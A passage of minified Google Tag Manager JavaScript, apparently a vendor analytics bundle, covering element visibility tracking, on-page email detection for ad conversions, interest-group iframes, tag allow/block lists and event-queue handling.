d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function $q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
